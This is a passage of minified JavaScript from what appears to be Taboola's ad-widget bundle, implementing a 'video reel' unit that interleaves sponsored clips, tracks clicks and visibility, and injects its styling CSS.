i=r.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=i,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:i,loggerUrl:o,pageUrl:o,mlUrlReport:o})}}(r,e)}))}(t,e,i)})),na[r]=t,n.clipCount++)}))},n.onApvClickEvent=function(e){n._onApvClick("external-click-v2",e.detail)},n.onReadyToPlay=function(){n.isReadyToPlay=!0,Yo("readyToPlay-v2"),n.onReelReady()},n.onAvailable=function(){n.availableReported||(l.mb.taboolaEvents.emit("".concat(Go,"-available")),n.listenToReadyToPlayEvtV1(),n.reportAvailable(),n.trackVisibility(n.externalWrapper),n.reelComponent=function(){var e,t="minute-tv-component-wrap",n=(0,Ke.sb)(document,"#".concat(Oa," .").concat(t));if(n)return n;var r="#".concat(Oa," .editor-tv-component iframe"),i=(0,Ke.sb)(document,r);if(i){var o=(null===(e=i.contentWindow)||void 0===e?void 0:e.document)||i.contentDocument;if(o)return o.body.getElementsByClassName(t)[0]}}(),n.reportOrObserveUnitRender(),n.reportClicks(),n.listenToApvClickEvtV1(),n.setupSponsoredContent(),n.overridePlayerFunctions())},n.registerLeftArrow=function(e){((0,F.Gc)(e.target,".iconWrapper")||(0,F.Gc)(e.target,".single-arrow"))===n.leftArrowButton&&(n.reelIndex-=2)},n.hideSponsoredContent=function(){l.mb._tvp.resumeOnAdClose("sponsored"),n.hideSponsoredContainer()},n.pauseAd=function(e,t){void 0===t&&(t=ta),n.showReelContainer(),n.isShowingSc&&n.hideSponsoredContainer(),t===ta&&(n.isShowingVideoDemand=!0),n.isUnitPlaying()&&(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())},n.resumeAd=function(e,t){void 0===t&&(t=ta),window.setTimeout((function(){t===ta&&(ia=!1,n.isShowingVideoDemand=!1),n.isUnitPlaying()||(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())}),0)},Qo("video-reel_vA"),n.clipCount=0,n.reelIndex=840,n.reelTimeout=-1,n.isReadyToPlay=!1,n.isShowingSc=!1,n.isShowingVideoDemand=!1,n.reelContainerLoaded=!1,Jo=t,n}return(0,g.ZT)(r,e),r.prototype.start=function(){var e;Ko(Jo.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=function(){la(e)},Jo.isDemandFirst?this.waitForDemand():this.startUnit()},r.prototype.waitForDemand=function(){(0,Ke.gj)(this.contentWrapper,"tbl-shallow-hide"),l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=this.initReelOnDemand},r.prototype.startUnit=function(){this.appendReelAttributes(),e.prototype.start.call(this)},r.prototype.createInternalComponent=function(){var e=(0,Pe.U)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()},r.prototype.createInitialContainers=function(){var e=function(){var e,r,i=function(){var e;return null===(e=t.L5.getEntityCustomData(Jo.placement))||void 0===e?void 0:e.element}()||(0,Ke.sb)(document,'[data-placement-name="'.concat(Jo.videoReelPlacementName,'"]'))||(e=Jo.placement.mode.modeName,r=(0,Ke.sb)(document,".".concat(e)),(0,F.Gc)(r,".".concat(Zo.R)));if(!i)return{};var o=(0,Pe.U)("div"),a=(0,Pe.U)("div"),l=(0,Pe.U)("div");return o.id=Oa,a.id="taboola-vrl-wrap",l.id="taboola-vrl-internal",a.appendChild(l),l.insertBefore(o,l.firstChild),(0,n.JC)("widget-render")?i.insertAdjacentElement("afterbegin",a):i.insertAdjacentElement("beforebegin",a),{contentWrapper:o,externalWrapper:a,internalWrapper:l}}();(0,i.it)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,_.LO)(this.contentWrapper,"Video Reel content wrapper not found")},r.prototype.cleanUp=function(){this.contentWrapper=(0,x.F)(),this.externalWrapper=(0,x.F)(),this.internalWrapper=(0,x.F)(),this.reelComponent=(0,x.F)(),this.vrlPlayPauseButton=(0,x.F)(),this.scContainer=(0,x.F)(),this.leftArrowButton=(0,x.F)()},r.prototype.exposeAPIForMinutely=function(){l.mb.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:ua,tvpIsNotCompatible:da}},r.prototype.addTitleContainer=function(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Pe.U)("div",{attrList:[["id","".concat(Oa,"-title")]]}))},r.prototype.appendReelAttributes=function(){var e=this.contentWrapper;(0,Ke.gj)(e,"editor-tv-wrapper");var n,r=function(){var e=t.L5.config.publisher,n=Jo.embedName,r=e.global["videoreel-embed-map"];if(!r||n)return n;var i=r[e.publisherName];if(!i)return n;var o=i[t.L5.optionsSummary.itemSourceValue];return o?(0,y.cb)(o)?o:o[Jo.videoReelPlacementName]:n}();r?e.setAttribute("data-embed-name",r):Jo.embedId?e.setAttribute("data-embed-id",Jo.embedId):(0,o.o7)([Jo,"onReelInit","embed config not found"]),this.createLoadingScreen(),n=this.contentWrapper,window.addEventListener("resize",(0,F.Ds)((function(){aa(n)}),100,!1))},r.prototype.createLoadingScreen=function(){if(Jo.isWithLoadingScreen){var e=function(){var e,t,r=(0,Pe.U)("div",{classList:["spinner"]}),i=(0,Pe.U)("div",{classList:["vrl-loading-screen"],content:r}),o=(0,n.O6)();if(o){var a=(e=o,(t=(0,Pe.U)("img",{classList:["vrl-logo"],attrList:[["src",e]]})).onerror=function(){t.remove()},t);i.appendChild(a)}var l,s=('<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg>','<svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg>','<svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg>','<svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',(l=(0,Pe.U)("div",{classList:["buttons"]})).innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',l);return i.appendChild(s),i}();this.externalWrapper.appendChild(e)}},r.prototype.reportClicks=function(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})},r.prototype.listenToApvClickEvtV1=function(){var e=this;l.mb._tvp.addEventListener("apvClick",(function(t){e._onApvClick("external-click",t.detail)}))},r.prototype._onApvClick=function(e,t){var n;void 0===t&&(t={}),Yo(e,(0,g.pi)((0,g.pi)({},t),((n={}).mcp=this.availableReported,n.type="oc",n)))},r.prototype.listenToReadyToPlayEvtV1=function(){var e=this;l.mb._tvp.addEventListener("readyToPlay",(function(){e.isReadyToPlay=!0,Yo("readyToPlay")}))},r.prototype.reportOrObserveUnitRender=function(){var e=this;if(!this.findApvContainer())var t=setInterval((function(){e.findApvContainer()&&clearInterval(t)}),50)},r.prototype.findApvContainer=function(){return!!this.reelComponent&&!!(0,Ke.sb)(this.reelComponent,Jo.videoReelItemWrapperSelector)&&(Xo(),!0)},r.prototype.overridePlayerFunctions=function(){sa(l.mb._tvp,"pauseForAdPlay",this.pauseAd),sa(l.mb._tvp,"resumeOnAdClose",this.resumeAd)},r.prototype.onReelReady=function(){var e=this;this.showReelContainer(),(0,w.s)((function(){e.vrlPlayPauseButton=(0,Ke.sb)(e.reelComponent,"".concat(".toolBar .iconWrapper",":nth-child(").concat(1,")")),ia&&e.vrlPlayPauseButton&&e.vrlPlayPauseButton.click()}))},r.prototype.playUnits=function(){if(function(e,t){void 0===t&&(t=.5);var n=e.getBoundingClientRect(),r=l.mb.innerHeight||document.documentElement.clientHeight,i=l.mb.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,i)-Math.max(n.left,0),a=Math.min(n.bottom,r)-Math.max(n.top,0);return!(o<=0||a<=0)&&o*a/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .play:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-play"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&!this.isUnitPlaying()&&t.click()}},r.prototype.pauseUnits=function(){if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .pause:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-pause"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&this.isUnitPlaying()&&t.click()}},r.prototype.togglePlayerPerVisibility=function(){var e=this;Jo.toggleByViewport&&(0,ri.eb)(this.contentWrapper.parentElement,(function(t){t?e.playUnits():e.pauseUnits()}))},r.prototype.handleTouchEvents=function(){var e,t=this;this.reelComponent.addEventListener("touchstart",(function(t){e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(function(n){"left"==(+n.changedTouches[0].clientX-e<0?"right":"left")&&(t.reelIndex-=2)}))},r.prototype.listenToReelArrows=function(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()},r.prototype.moveScContainerIntoReel=function(e){var t=(0,F.Gc)(e,".".concat("trc_rbox_container"));if(t){var r=this.contentWrapper;if(r.insertAdjacentElement("afterbegin",t),(0,n.JC)("widget-render"))return;var o=!(Jo.placement.modeGroupsData.modeGroupsList.length>0||(0,ea.lV)(Jo.placement.modeGroupsData));(0,ti.ne)(r),(0,ti.zX)(r,Jo.placement,(0,i.D1)(),o)}},r.prototype.createSkipButton=function(){var e=this,t=function(){var e=(0,Pe.U)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();t.addEventListener("click",(function(){e.hideSponsoredContent()})),this.scContainer.appendChild(t)},r.prototype.setupSponsoredContent=function(){if(Jo.isSc){var e=(0,Ke.AF)(document,".".concat(Jo.scMode));if(0!==e.length){(0,Ke.gj)(e,"videoReel");var t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){var t=(0,Ke.sb)(e,".".concat("item-thumbnail-href")),n=(0,Ke.sb)(e,".".concat("item-label-href"));t&&t.addEventListener("click",(function(){return pa({type:"sc"})})),n&&n.addEventListener("click",(function(){return pa({type:"sc"})}))}(t),this.createSkipButton(),function(e){var t=(0,Pe.U)("div",{classList:["tbl-progress"]}),n=(0,Pe.U)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){var t=(0,Ke.sb)(e,".trc-widget-footer"),n=(0,Ke.sb)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),l.mb._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}else this.retrySponsoredContentMove()}},r.prototype.retrySponsoredContentMove=function(){var e=this;ra>5||(ra++,window.setTimeout((function(){e.setupSponsoredContent()}),1e3))},r.prototype.isSponsoredShowTime=function(){var e=this.reelIndex%this.clipCount,t=e===Jo.scItemLocation,n=0===e&&Jo.scItemLocation===this.clipCount;return t||n},r.prototype.onVideoClipChange=function(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(l.mb._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Jo.scDuration))},r.prototype.showSponsoredContent=function(){var e,t,n=this;if(this.isShowingSc)setTimeout((function(){n.showSponsoredContent()}),50);else{this.isShowingSc=!0;var r=this.scContainer;(0,Ke.gj)(r,"tbl-show-item","tbl-zoom-in-item"),l.mb.taboolaMobile&&(e=l.mb.taboolaBridge||{},(t=e.data)&&(t.boundingClientRect.y-=1,setTimeout((function(){e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800)))}},r.prototype.hideSponsoredContainer=function(){var e=this;clearTimeout(this.reelTimeout);var t=this.scContainer;(0,Ke.gj)(t,"tbl-remove-item"),window.setTimeout((function(){(0,Ke.dI)(t,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),e.isShowingSc=!1}),1500)},r.prototype.showReelContainer=function(){var e;this.reelContainerLoaded||(this.reelContainerLoaded=!0,la(this.externalWrapper),l.mb.taboolaMobile&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStrea&&((0,Ke.sb)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=(e=this.reelComponent,(0,Ke.f)(e,"".concat(".toolBar .iconWrapper",":nth-child(").concat(3,")"))||(0,Ke.f)(e,".single-arrow:not(.right)")))},r.prototype.isUnitPlaying=function(){return!(0,Ke.sb)(this.reelComponent,".animationPlayState-paused")},r.prototype.validate=function(){window.setTimeout((function(){(0,_.LO)(l.mb._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)},r}($o);function aa(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function la(e){(0,Ke.gj)(e,"tbl-loaded")}function sa(e,t,n){var r=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(this,(0,g.ev)([r.bind(this)],e,!0))}}var ca,ua=function(){Yo("compatible")},da=function(){Yo("not-compatible")},pa=function(e){Yo("click",e)},fa=function(e){function n(t){var n=e.call(this)||this;return Qo("video-reel_vB"),n.onRenderOccurred=!1,ca=t,n}return(0,g.ZT)(n,e),n.prototype.start=function(){Ko(),e.prototype.start.call(this)},n.prototype.itemRenderer=function(e){if(!this.onRenderOccurred){var t=ca.placementCardSelector;if(t){var n=(0,F.Gc)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}}},n.prototype.cleanUp=function(){},n.prototype.validate=function(){var e=(0,Ke.$3)(document,"[data-placement-name='".concat(ca.controlPlacementName,"']"));0===e.length?(0,o.o7)("Control placement not found"):e.length>1&&(0,o.o7)("Control placement found more than once")},n.prototype.onRender=function(e){var n,r;this.reportAvailable(),this.trackVisibility(e),n=e,r=t.L5.responseSummary.videoReel,(0,y.r8)(r.controlItemWrapperSelector)||n.addEventListener("click",ma),function(e){new MutationObserver(va).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)},n}($o),ma=function(e){var n,r=t.L5.responseSummary.videoReel,i=(0,F.Gc)(e.target,r.controlItemWrapperSelector);if(i){var o="true"===i.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=i.parentNode)||void 0===n?void 0:n.childNodes,i);pa({itemIndex:a,type:o})}};function va(e,t){for(var n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout(Xo,50),void t.disconnect()}var ha,ba,ga=__webpack_require__(4802),_a=function(){function e(e){var r=t.L5.getEntityCustomData(e);(0,_.LO)(null==r?void 0:r.element,"Widget '".concat(e.name,"' data missing HTMLElement"));var i=this.domElement=r.element;this.setCssClasses();var o=this._render=new ni.u(e,i);o.render().then((function(){var t=(0,n.Mv)("use-fader-after-placement-render",!1);(0,w.s)((function(){(0,Ce.Tt)("e17",{container:i,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,Ce.Tt)("e18",{widget:e,container:i}),(0,Ce.Tt)("e19",{widget:e,container:i})}),{runImmediately:!t})}))}return e.prototype.cleanUp=function(){this._render.cleanUp(),this._render=(0,x.F)(),this.domElement=(0,x.F)()},e.prototype.setCssClasses=function(){(0,Ke.gj)(this.domElement,Zo.R),t.L5.config.runtime.isAMP&&(0,Ke.gj)(this.domElement,"tbl-amp-container")},e}(),ya=!0,wa=function(){function e(){}return e.prototype.getName=function(){return"video-reel"},e.prototype.getSupportedFeatures=function(){return["video-reel"]},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){window.MutationObserver&&!t.L5.config.runtime.isAMP&&(t.L5.onResponseSummaryUpdate(Ca),t.L5.onReset(xa))},e.prototype.e18=function(e){var t,n;e.container&&ha&&(null===(n=(t=ha).itemRenderer)||void 0===n||n.call(t,e.container))},e.prototype.e7=function(e){if(ha&&0!==e.placements.length){var n=t.L5.responseSummary.videoReel.videoReelPlacementName;return(0,g.pi)((0,g.pi)({},e),{placements:e.placements.filter((function(e){return e.placementName!==n}))})}},e.prototype.e13=function(e){var t=e.originalResponse.map((function(e){var t,n,r,i;return i=ya?null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.evr})):null===(r=e.vl)||void 0===r?void 0:r.map((function(e){if(!e.evr)return e;var t=(0,g.pi)({},e);return delete t.evr,delete t.vtag,t})),(0,g.pi)((0,g.pi)({},e),((t={}).vl=i,t))}));return(0,g.pi)((0,g.pi)({},e),{originalResponse:t})},e.prototype.unregistered=function(){},e}();function xa(){null==ha||ha.cleanUp(),ha=(0,x.F)(),null==ba||ba.cleanUp(),ba=(0,x.F)()}function Ca(){if(!ha){var e=t.L5.responseSummary.videoReel;e&&!(0,at.z)(e)&&function(e){var t,n,r,i;if(ya){var o=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,a=e.placement._ID;o&&(0,ga.qC)([{modeName:o,ID:a}]),ba=new _a(e.placement)}i=e.placement,qo=i,ha=function(e){var t=e.moduleType;switch(t){case"videoReel":return new oa(e);case"control":return new fa(e);default:throw new Error("Unsupported instance ".concat(t))}}(e),n=e.customCss,r=e.cssOverrides,void 0===n&&(n=""),void 0===r&&(r=""),(0,pr.Q)("".concat(" @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { 